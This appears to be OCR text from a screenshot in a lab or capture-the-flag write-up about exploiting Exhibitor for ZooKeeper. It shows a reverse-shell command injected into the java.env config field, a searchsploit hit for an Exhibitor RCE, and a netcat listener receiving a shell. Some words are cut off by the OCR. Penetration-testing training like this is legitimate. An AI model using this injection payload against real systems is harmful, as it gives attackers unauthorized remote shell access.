 Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
ver restarts when changed.
each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
is section is
ibitor will stay in a
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/sh -i >& /dev/tcp/192.168.45.156/4444 0>&1)
log4j.properties
Ports
Client Port 2181
Connect Port 2888
kali@kali: ~/pg/pelican
vpn × autorecon × kali@kali: ~/pg/pelican ×
kali@kali: ~/pg/pelican 79x22
--------------
Exploit Title
| Path
-------------------------------------------------------------------------------
---------------------------------------------------------- -------------------
--------------
Exhibitor Web UI 1.7.1 - Remote Code Execution
| java/webapps/48654
.txt
-------------------------------------------------------------------------------
---------------------------------------------------------- -------------------
--------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/pg/pelican]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.153.98] 33838
can't access tty; job control turned off
$